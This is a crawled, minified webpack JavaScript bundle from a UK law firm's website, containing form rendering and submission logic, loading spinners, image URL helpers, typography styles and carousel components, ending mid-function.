We=ze;var Ve,Ye,Qe;!function(e){e[e.Show=0]="Show",e[e.Hide=1]="Hide"}(Ve||(Ve={})),function(e){e[e.All=0]="All",e[e.Any=1]="Any"}(Ye||(Ye={})),function(e){e[e.Is=0]="Is",e[e.IsNot=1]="IsNot",e[e.IsGreaterThan=2]="IsGreaterThan",e[e.IsLessThan=3]="IsLessThan",e[e.Contains=4]="Contains",e[e.StartsWith=5]="StartsWith",e[e.EndsWith=6]="EndsWith"}(Qe||(Qe={}));var Ge=r(8907),Ke=r(1646);function Xe(e,t){var r;const a=null==e||null===(r=e.rules)||void 0===r?void 0:r.map((e=>{var r,a;const n=null===(r=t[e.field])||void 0===r?void 0:r.toString().toUpperCase(),i=null===(a=e.value)||void 0===a?void 0:a.toString().toUpperCase();switch(e.operator){case Qe.Is:return n===i;case Qe.IsNot:return n!==i;case Qe.IsGreaterThan:return parseInt(n)>parseInt(e.value);case Qe.IsLessThan:return parseInt(n)<parseInt(e.value);case Qe.Contains:return n&&n.includes(i);case Qe.StartsWith:return n&&n.startsWith(i);case Qe.EndsWith:return n&&n.endsWith(i);default:return!1}}));return(null==e?void 0:e.logicType)===Ye.All?!!a&&0===a.filter((e=>!e)).length:!!a&&a.filter((e=>e)).length>0}const Je=e=>{var t,r;let{id:l,formModel:s,reCaptchaSiteKey:d,submitText:c="Submit",submitUrl:m,onSubmitError:u,onSubmitSuccess:p}=e;const h=n.useRef(null),{control:f,formState:{dirtyFields:g,errors:v,isSubmitted:y,isSubmitting:b},handleSubmit:x,register:w,watch:E}=(0,i.cI)(),C=E(),[Z,_]=n.useState(""),[F,S]=n.useState([]),[L,q]=n.useState(0);return n.useEffect((()=>{0!==Object.keys(v).length&&h.current&&h.current.scrollIntoView({behavior:"smooth"})}),[L,v]),n.createElement(me.Container,{ref:h,"data-submitted":y},Z&&n.createElement(me.ConfirmationMessage,null,Z),!Z&&n.createElement(me.Form,{noValidate:!0,onSubmit:x((async function(e,t){return async function(e,t){var r;const a=new FormData(null==t?void 0:t.target),n=await fetch(m,{body:a,method:"POST"}),i=await n.json();null!==(r=i.errors)&&void 0!==r&&r.length&&(S(i.errors),u&&u()),window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"formSubmit",formId:s.id,formName:s.name,pageUrl:window.location.href}),i.message&&(_(i.message),p&&p()),i.redirect&&(window.location.href=i.redirect)}(0,t)}))},F.length>0&&n.createElement(me.ErrorList,null,F.map(((e,t)=>n.createElement(me.ErrorListItem,{key:`error-${t}`},e)))),n.createElement("input",{type:"hidden",value:s.id,...w("UmbracoFormId",{required:!0})}),n.createElement("input",{type:"hidden",value:s.name,...w("FormName",{required:!0})}),s.pages.map(((e,t)=>n.createElement(n.Fragment,{key:`page_${t}`},function(e,t){var r,a;const o=null===(r=e.condition)||void 0===r||null===(a=r.rules)||void 0===a?void 0:a.length;var s,c;return null!==e.condition&&o&&((null===(s=e.condition)||void 0===s?void 0:s.actionType)===Ve.Show&&!Xe(e.condition,C)||(null===(c=e.condition)||void 0===c?void 0:c.actionType)===Ve.Hide&&Xe(e.condition,C))?n.createElement(n.Fragment,null):n.createElement(me.Fieldset,{"aria-current":t===L},e.caption&&n.createElement(me.Legend,null,e.caption),e.fieldsets.map(((e,r)=>function(e,t,r){var a,o;const s=null===(a=e.condition)||void 0===a||null===(o=a.rules)||void 0===o?void 0:o.length;var c,m;return null!==e.condition&&s&&((null===(c=e.condition)||void 0===c?void 0:c.actionType)===Ve.Show&&!Xe(e.condition,C)||(null===(m=e.condition)||void 0===m?void 0:m.actionType)===Ve.Hide&&Xe(e.condition,C))?n.createElement(n.Fragment,null):n.createElement(n.Fragment,{key:e.id},e.columns.map(((e,a)=>n.createElement(me.FieldRow,{key:`${t}_${r}_${a}`,"data-columns":e.width},e.fields.map(((e,o)=>n.createElement(n.Fragment,{key:`${t}_${r}_${a}_${o}`},function(e,t){var r,a,o;let s=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const c={pattern:e.pattern?{message:e.patternInvalidErrorMessage?e.patternInvalidErrorMessage:"Please enter a valid value.",value:new RegExp(e.pattern)}:void 0,required:{message:e.requiredErrorMessage?e.requiredErrorMessage:"Please enter a value.",value:e.required}},m=null===(r=e.condition)||void 0===r||null===(a=r.rules)||void 0===a?void 0:a.length;var u,p;if(null!==e.condition&&m&&((null===(u=e.condition)||void 0===u?void 0:u.actionType)===Ve.Show&&!Xe(e.condition,C)||(null===(p=e.condition)||void 0===p?void 0:p.actionType)===Ve.Hide&&Xe(e.condition,C)))return n.createElement(n.Fragment,null);switch(e.type.name){case"Checkbox":case"Data Consent":return n.createElement(pe,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"CheckBoxList":case"Multiple choice":return n.createElement(fe,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Date":return n.createElement(ye,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Dropdown":case"DropDownList":return n.createElement(we,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"File upload":return null!==(o=e.fileUploadOptions)&&void 0!==o&&o.allowMultipleFileUploads?n.createElement(Te,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)}):n.createElement(Fe,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Hidden":return n.createElement(Le,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Password":return n.createElement(ke,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"RadioButtonList":case"Single choice":return n.createElement(Ne,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Recaptcha2":return n.createElement(i.Qr,{control:f,defaultValue:"",name:e.alias,rules:c,render:t=>{let{field:r}=t;return n.createElement($e,{dirty:s,error:v[e.alias],field:e,siteKey:d,...r})}});case"reCAPTCHA v3 with score":return null;case"Rich text":return n.createElement(Oe,{field:e});case"Textarea":case"Long answer":return n.createElement(De,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Textfield":case"Short answer":return n.createElement(je,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"TitleAndDescription":case"Title and description":return n.createElement(We,{field:e});default:throw new Error(`Form Error: Unsupported field type ${e.type}.`)}}(e,v[e.alias],g[e.alias]))))))))}(e,t,r))))}(e,t)))),n.createElement(me.ButtonWrapper,null,L>=1&&s.pages.length>1&&n.createElement(me.Previous,null,n.createElement(Ge.ZP,{branding:"outline",disabled:b,title:null!==(t=s.previousLabel)&&void 0!==t?t:"Previous",onClick:()=>q(L-1),type:"button"})),L===s.pages.length-1&&n.createElement(me.Submit,null,n.createElement(Ge.ZP,{branding:"solid",disabled:b,title:null!=c?c:s.submitLabel,type:"submit",icon:(0,Ke.w)(Ke.f.ArrowRight)}),b&&n.createElement(me.SubmitIndicator,null,n.createElement(o(),{color:a.Z.primary.white,size:32}))),L<s.pages.length-1&&n.createElement(me.Next,null,n.createElement(Ge.ZP,{branding:"outline",disabled:b,title:null!==(r=s.nextLabel)&&void 0!==r?r:"Next",onClick:()=>q(L+1),type:"button"})))))}},1194:function(e,t,r){var a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,r=1,a=arguments.length;r<a;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},a.apply(this,arguments)},n=this&&this.__createBinding||(Object.create?function(e,t,r,a){void 0===a&&(a=r);var n=Object.getOwnPropertyDescriptor(t,r);n&&!("get"in n?!t.__esModule:n.writable||n.configurable)||(n={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,a,n)}:function(e,t,r,a){void 0===a&&(a=r),e[a]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),l=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},o=this&&this.__rest||function(e,t){var r={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.indexOf(a)<0&&(r[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var n=0;for(a=Object.getOwnPropertySymbols(e);n<a.length;n++)t.indexOf(a[n])<0&&Object.prototype.propertyIsEnumerable.call(e,a[n])&&(r[a[n]]=e[a[n]])}return r};Object.defineProperty(t,"__esModule",{value:!0});var s=l(r(7294)),d=r(6657),c=r(1608),m=[(0,c.createAnimation)("PuffLoader","0% {transform: scale(0)} 100% {transform: scale(1.0)}","puff-1"),(0,c.createAnimation)("PuffLoader","0% {opacity: 1} 100% {opacity: 0}","puff-2")];t.default=function(e){var t=e.loading,r=void 0===t||t,n=e.color,i=void 0===n?"#000000":n,l=e.speedMultiplier,c=void 0===l?1:l,u=e.cssOverride,p=void 0===u?{}:u,h=e.size,f=void 0===h?60:h,g=o(e,["loading","color","speedMultiplier","cssOverride","size"]),v=a({display:"inherit",position:"relative",width:(0,d.cssValue)(f),height:(0,d.cssValue)(f)},p),y=function(e){return{position:"absolute",height:(0,d.cssValue)(f),width:(0,d.cssValue)(f),border:"thick solid ".concat(i),borderRadius:"50%",opacity:"1",top:"0",left:"0",animationFillMode:"both",animation:"".concat(m[0],", ").concat(m[1]),animationDuration:"".concat(2/c,"s"),animationIterationCount:"infinite",animationTimingFunction:"cubic-bezier(0.165, 0.84, 0.44, 1), cubic-bezier(0.3, 0.61, 0.355, 1)",animationDelay:1===e?"-1s":"0s"}};return r?s.createElement("span",a({style:v},g),s.createElement("span",{style:y(1)}),s.createElement("span",{style:y(2)})):null}},1608:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.createAnimation=void 0,t.createAnimation=function(e,t,r){var a="react-spinners-".concat(e,"-").concat(r);if("undefined"==typeof window||!window.document)return a;var n=document.createElement("style");document.head.appendChild(n);var i=n.sheet,l="\n    @keyframes ".concat(a," {\n      ").concat(t,"\n    }\n  ");return i&&i.insertRule(l,0),a}},6657:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.cssValue=t.parseLengthAndUnit=void 0;var r={cm:!0,mm:!0,in:!0,px:!0,pt:!0,pc:!0,em:!0,ex:!0,ch:!0,rem:!0,vw:!0,vh:!0,vmin:!0,vmax:!0,"%":!0};function a(e){if("number"==typeof e)return{value:e,unit:"px"};var t,a=(e.match(/^[0-9.]*/)||"").toString();t=a.includes(".")?parseFloat(a):parseInt(a,10);var n=(e.match(/[^0-9]*$/)||"").toString();return r[n]?{value:t,unit:n}:(console.warn("React Spinners: ".concat(e," is not a valid css value. Defaulting to ").concat(t,"px.")),{value:t,unit:"px"})}t.parseLengthAndUnit=a,t.cssValue=function(e){var t=a(e);return"".concat(t.value).concat(t.unit)}}}]);
//# sourceMappingURL=8301-cc704b37f60b3b35a937.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/5510-8efc53880d524cbd7b0e.js
body_size: 6980
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[5510],{1318:(e,t,i)=>{var n;i.d(t,{Q:()=>n}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(n||(n={}))},8163:(e,t,i)=>{i.d(t,{TF:()=>r,dR:()=>a});var n=i(7416),o=i(6805);const a=(0,n.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,n.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,o.Dp)(o.AS.TabletLarge))},8534:(e,t,i)=>{i.d(t,{IC:()=>h,PN:()=>x,Xn:()=>v,Yp:()=>g,sQ:()=>u,w9:()=>f});var n=i(1578),o=i(9600),a=i(3158),r=i(5666),l=i(1931),c=i(4207),d=i(7965),s=i(7416);const p=new n.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function u(e,t){var i;if(null==e||!e.src)return"";let n=p.image(e.src);const s=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,r.d1)();break;case"fill":default:i=(0,r.hl)();break;case"fit":i=(0,r.Tj)();break;case"lfill":i=(0,r.MI)();break;case"thumb":i=(0,r.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,d.v0)((0,l.L4)())):i.gravity((0,d.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return s&&(n=n.resize(s)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(n=n.effect((0,a.se)()))})),n=n.delivery(function(e){let t;return t=e.format?(0,o.WU)(e.format):(0,o.WU)((0,c.d7)()),t}(t)).delivery((0,o.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(n=n.delivery((0,o.uN)(t.dpr))),n.toURL()}function g(e,t,i,n,o){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=m(t,i,n);return r.map((t=>`${u(e,{width:t,heightratio:o,...a})} ${t}w`))}function f(e,t,i,n,o){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=m(t,i,n);return r.map((t=>`${u(e,{height:t,widthratio:o,...a})} ${t}w`))}function h(e,t,i){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const o=[1,1.5,2,2.5,3];return o.map((o=>`${u(e,{width:t,heightratio:i,dpr:o,...n})} ${o}x`))}function m(e,t,i){const n=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+n*(i+1)))),e]}function x(e,t){return e||t?(0,s.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const v=e=>(0,s.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},5415:(e,t,i)=>{i.d(t,{y:()=>n});const n=()=>!("undefined"!=typeof window&&window.document)},3422:(e,t,i)=>{i.d(t,{$B:()=>u,Mx:()=>C,PS:()=>R,Q_:()=>w,Tg:()=>z,Ts:()=>k,Xm:()=>b,_R:()=>A,c:()=>y,de:()=>Z,h1:()=>g,h2:()=>f,h3:()=>h,h4:()=>m,h5:()=>x,h6:()=>v,kA:()=>E,oW:()=>S,p4:()=>N});var n=i(1318),o=i(1032),a=i(4760),r=i(7416),l=i(3196),c=i(7765),d=i(4555),s=i(4267),p=i(6805);const u=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],s.Z.playfairDisplay.bold,(0,d.qx)(16,24)),g=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(40,74),(0,d.qx)(32,64)),f=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(36,58),(0,d.qx)(28,48)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(30,50),(0,d.qx)(24,40)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(26,42),(0,d.qx)(20,36)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(24,40),(0,d.qx)(18,32)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(20,30),(0,d.qx)(16,24)),y=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],s.Z.dmSans.regular,(0,d.qx)(16,24)),b=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(18,32),(0,d.qx)(28,48)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(17,24),(0,d.qx)(27,40)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(16,20),(0,d.qx)(26,30)),S=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(15,18),(0,d.qx)(24,28)),k=(0,r.iv)(["",";",";"],y,s.Z.dmSans.bold),q=(0,r.iv)(["",";line-height:1.2;"],y),I=(0,r.iv)(["",";",";line-height:1.2;"],y,s.Z.dmSans.bold),T=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],s.Z.dmSans.bold,(0,d.qx)(16,24)),Z=((0,r.iv)(["",";font-size:",";line-height:",";"],T,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],T,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],T,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(12,13),(0,d.qx)(18,20))),z=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(10,10),(0,d.qx)(16,16)),R=(0,r.iv)(["",";font-size:",";line-height:",";"],s.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),N=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),c.Z.secondary.teal,c.Z.secondary.tealHover),E=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),P=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],y),B=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],k),D=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],k,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),c.Z.secondary.teal,c.Z.primary.white,c.Z.tertiary.mint,I,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),q,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,p.C4)(p.AS.Tablet)),A=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],g,f,h,m,C,q,k,I,N,N,(0,d.qx)(8,12),(0,d.qx)(24,32),y,C,a,(0,d.qx)(8,10),n.Q.Teal,n.Q.Blue,o,P,B,(0,d.qx)(32,48),D)},9874:(e,t,i)=>{function n(e){return new Promise((t=>setTimeout(t,e)))}function o(e,t){return Math.max(Math.min(e,t),0)}function a(e,t){let i=new Intl.NumberFormat;return i=t?Intl.NumberFormat(void 0,{maximumFractionDigits:0}):Intl.NumberFormat(void 0,{maximumFractionDigits:0,useGrouping:!1}),i.format(e)}i.d(t,{_v:()=>n,jL:()=>r,jM:()=>a,uZ:()=>o});const r=e=>e.replaceAll(/\*(.*?)\*/g,"<span data-highlight>$1</span>")},4914:(e,t,i)=>{i.d(t,{T:()=>r});var n=i(8522),o=i(2166),a=i(7294);function r(e){const t=e.displayName||e.name||"Component",i=t=>a.createElement(n.X,{features:o.g,strict:!0},a.createElement(e,{...t}));return i.displayName=`withMotionMax(${t})`,i}},1654:(e,t,i)=>{i.d(t,{Z:()=>p,G:()=>s});var n=i(9874),o=i(7294),a=i(3279),r=i.n(a);var l=i(308),c=i.n(l);const d=o.createContext({activeIndex:0,goToIndex:c(),goToNext:c(),goToPrev:c(),reinitialise:c(),maxIndex:0,offset:0,offsets:[],recalculate:c(),refContainer:null,refTrack:null,count:0,paddingOffset:0,autoplay:!1,autoplaySpeed:3e3}),s=()=>o.useContext(d),p=e=>{let{children:t,...i}=e;const a=function(e){const t=o.useRef(null),i=o.useRef(null),[a,l]=o.useReducer((function(e,t){switch(t.type){case"init":return{activeIndex:0,maxIndex:t.payload.maxIndex,offsets:t.payload.offsets,count:t.payload.count,paddingOffset:t.payload.paddingOffset,autoplay:t.payload.autoplay,autoplaySpeed:t.payload.autoplaySpeed};case"reinitialise":return{...e,count:t.payload.count,paddingOffset:t.payload.paddingOffset};case"goto":return{...e,activeIndex:i(t.payload)};case"next":return t.payload.wrap&&e.activeIndex===e.maxIndex?{...e,activeIndex:0}:{...e,activeIndex:i(e.activeIndex+1)};case"prev":return t.payload.wrap&&0===e.activeIndex?{...e,activeIndex:e.maxIndex}:{...e,activeIndex:i(e.activeIndex-1)}}function i(t){return(0,n.uZ)(t,e.maxIndex)}}),{activeIndex:0,maxIndex:0,offsets:[],count:0,paddingOffset:0,autoplay:!1,autoplaySpeed:5e3});return function(e){const t=o.useRef(),i=o.useRef(),n=o.useCallback(r()((()=>{const n=t.current,o=i.current,a=window.innerHeight,r=window.innerWidth;("both"===e.on||"y"===e.on&&n!==a||"x"===e.on&&o!==r)&&e.callback(),t.current=a,i.current=r}),e.debounce),[e.debounce,e.on]);o.useEffect((()=>{if(e.callback)return e.immediate&&n(),window.addEventListener("resize",n),()=>{window.removeEventListener("resize",n)}}),[e.on])}({callback:c,debounce:100,immediate:!0,on:"x"}),o.useEffect((()=>{c()}),[a.count,a.paddingOffset]),{...a,goToIndex:function(e){l({type:"goto",payload:e})},goToNext:function(e){l({type:"next",payload:{wrap:null!=e&&e}})},goToPrev:function(e){l({type:"prev",payload:{wrap:null!=e&&e}})},reinitialise:function(e,t){l({type:"reinitialise",payload:{count:e,paddingOffset:t}})},recalculate:c,offset:a.offsets[a.activeIndex],refContainer:t,refTrack:i,count:a.count,paddingOffset:a.paddingOffset,autoplay:a.autoplay,autoplaySpeed:a.autoplaySpeed};function c(){var n,o,a,r;const c=[];Array.from(Array(e.count)).forEach(((e,t)=>{c.push(function(e){return i.current?Array.from(i.current.children).slice(0,e).map((e=>e.getBoundingClientRect().width)).reduce(((e,t)=>e+t),0):0}(t))}));const d=(null!==(n=null===(o=t.current)||void 0===o?void 0:o.getBoundingClientRect().width)&&void 0!==n?n:0)-(null!==(a=e.paddingOffset)&&void 0!==a?a:0),s=c[c.length-1];let p=0;for(let e=0;e<c.length;e++){const t=s-c[e];if(Math.floor(t)<Math.floor(d)){p=e;break}}c[p]=null!==(r=c[p]-e.paddingOffset)&&void 0!==r?r:0,l({type:"init",payload:{offsets:c,maxIndex:p,count:e.count,paddingOffset:e.paddingOffset,autoplay:e.autoplay,autoplaySpeed:e.autoplaySpeed}})}}(i);return o.useEffect((()=>{a.paddingOffset!==i.paddingOffset&&a.reinitialise(a.count,i.paddingOffset)}),[i.paddingOffset]),o.createElement(d.Provider,{value:a},t)}},1258:(e,t,i)=>{i.d(t,{Z:()=>c});var n=i(3196),o=i(7765),a=i(4555),r=i(6805),l=i(7416);const c={Container:l.ZP.nav.withConfig({displayName:"Controlsstyles__Container",componentId:"sc-1ap5ewx-0"})(["--buttonBgColour:",";--buttonFgColour:",";display:flex;align-items:center;column-gap:",";"],o.Z.primary.midnight,o.Z.primary.white,(0,a.qx)(12,16)),Button:l.ZP.button.withConfig({displayName:"Controlsstyles__Button",componentId:"sc-1ap5ewx-1"})(["",";z-index:1;display:flex;align-items:center;justify-content:center;width:",";height:",";background-color:var(--buttonBgColour);border-radius:100%;border:"," solid var(--buttonBgColour);color:var(--buttonFgColour);padding:0;&:hover,&:active{opacity:0.76;}&:disabled{opacity:0.48;}svg{display:block;height:12px;width:20px;@media ","{width:32px;height:18px;}}"],(0,n.eR)("opacity"),(0,a.qx)(44,64),(0,a.qx)(44,64),(0,a.qx)(1.5,2),(0,r.Dp)(r.AS.TabletLarge))}},2886:(e,t,i)=>{i.d(t,{n:()=>c});var n=i(3196),o=i(7765),a=i(1229),r=i(7416);const l=r.ZP.div.withConfig({displayName:"Dotsstyles__Dots",componentId:"sc-kbdths-0"})(["--dotActiveColour:",";--dotBgColour:",";--dotSize:8px;--dotActiveWidth:32px;display:flex;align-items:center;gap:var(--dotSize);"],o.Z.primary.midnight,(0,a.m4)(o.Z.primary.midnight,.5)),c={Dot:r.ZP.span.withConfig({displayName:"Dotsstyles__Dot",componentId:"sc-kbdths-1"})(["",";display:block;max-width:var(--dotSize);width:var(--dotActiveWidth);height:var(--dotSize);border-radius:var(--dotSize);background-color:var(--dotBgColour);&[data-active='true']{background-color:var(--dotActiveColour);max-width:var(--dotActiveWidth);}"],(0,n.eR)("background-color, max-width")),Dots:l}},9207:(e,t,i)=>{i.d(t,{Z:()=>s});var n=i(5415),o=i(8440),a=i(7294),r=i(1654),l=i(1672),c=i(7416);const d={Container:c.ZP.div.withConfig({displayName:"MotionTrackstyles__Container",componentId:"sc-17ipb3b-0"})([""]),Track:(0,c.ZP)(l.m.ul).withConfig({displayName:"MotionTrackstyles__Track",componentId:"sc-17ipb3b-1"})(["display:flex;"])},s=e=>{let{children:t,enableCarousel:i=!0,trackMutations:l=!1,...c}=e;const s=(0,o._)(),p=(0,r.G)(),u=a.useRef(!1),g=a.useRef(0),f=p.offsets[p.maxIndex],h=(0,n.y)()?null:new MutationObserver((()=>{var e,t,i;p.reinitialise(null!==(e=null===(t=p.refTrack)||void 0===t||null===(i=t.current)||void 0===i?void 0:i.childElementCount)&&void 0!==e?e:0,p.paddingOffset)}));return a.useEffect((()=>{var e,t;if(l&&h&&null!==(e=p.refTrack)&&void 0!==e&&e.current)return h.observe(null===(t=p.refTrack)||void 0===t?void 0:t.current,{childList:!0,subtree:!0}),()=>{h&&h.disconnect()}}),[h,l]),a.useEffect((()=>{void 0!==p.offset&&(s.stop(),s.start({x:-p.offset}))}),[p.activeIndex]),a.createElement(d.Container,{...c,ref:p.refContainer},a.createElement(d.Track,{ref:p.refTrack,animate:s,drag:!!i&&"x",dragConstraints:{left:-f,right:0},onClickCapture:e=>{u.current&&(e.preventDefault(),e.stopPropagation(),u.current=!1)},onDragStart:()=>{u.current=!0},onDragEnd:(e,t)=>{var i;const n=Math.abs(Math.min(g.current,0));let o=null!==(i=p.offsets.findIndex((e=>e>n)))&&void 0!==i?i:0;-1===o&&(o=p.maxIndex),t.offset.x>0&&(o=Math.max(0,o-1)),p.goToIndex(o),setTimeout((function(){u.current=!1}),10)},onUpdate:e=>{g.current="number"==typeof e.x?e.x:parseFloat(e.x)}},t))}},78:(e,t,i)=>{i.d(t,{Z:()=>a});var n=i(4555),o=i(6805);const a={Container:i(7416).ZP.div.withConfig({displayName:"Paginationstyles__Container",componentId:"sc-rvxqx3-0"})(["display:flex;align-items:center;justify-content:space-between;gap:",";@media ","{justify-content:flex-start;flex-direction:row-reverse;}"],(0,n.qx)(24,48),(0,o.Dp)(o.AS.Desktop))}},7026:(e,t,i)=>{i.d(t,{Z:()=>g});var n=i(1646),o=i(7294),a=i(1654),r=i(1258);const l=o.forwardRef(((e,t)=>{var i,l;const c=(0,a.G)(),d=null!==(i=null!==(l=c.autoplay)&&void 0!==l?l:e.wrap)&&void 0!==i&&i,[s,p]=o.useState(!1);return o.useEffect((()=>{let e;return 